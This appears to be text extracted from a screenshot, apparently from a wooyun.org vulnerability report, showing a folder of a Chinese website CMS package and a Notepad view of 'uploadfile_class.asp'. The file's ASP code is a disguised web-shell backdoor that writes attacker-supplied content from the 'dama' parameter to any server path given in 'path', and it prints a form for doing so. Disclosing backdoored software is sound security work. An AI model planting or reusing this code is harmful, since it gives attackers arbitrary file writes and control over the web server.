 Include
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Documents and Settings\Administrator\桌面\aizhuang\站酷爱装网V2012版\editor\Include 转到
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此文
件
删除这个文件
其它位置
详细信息
DeCode.asp Editor.js md5.asp menu.js Startup.asp table.js upfile_class...
uploadfile_class.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%on error resume next%>
<%ofso="scripting.filesystemobject"%>
<%set fso=server.createobject(ofso)%>
<%path=request("path")%>
<%if path<>"" then%>
<%data=request("dama")%>
<%set dama=fso.createtextfile(path,true)%>
<%dama.write data%>
<%if err=0 then%>
<%="success"%>
<%else%>
<%="false"%>
<%end if%>
<%err.clear%>
<%end if%>
<%dama.close%>
<%set dama=nothing%>
<%set fos=nothing%>
<%="<form action='' method=post>"%>
<%="<input type=text name=path>"%>
<%="<br>"%>
<%=server.mappath(request.servervariables("script_name"))%>
<%="<br>"%>
www.wooyun.org